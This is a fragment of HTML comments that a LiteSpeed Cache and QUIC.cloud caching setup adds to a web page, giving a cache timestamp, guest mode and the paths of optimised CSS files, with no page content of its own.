<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:10:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/5d82b153d43ad078e3150416f41f119a.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/303b09b33d5aa1da9c9ab316e3de04c5.css -->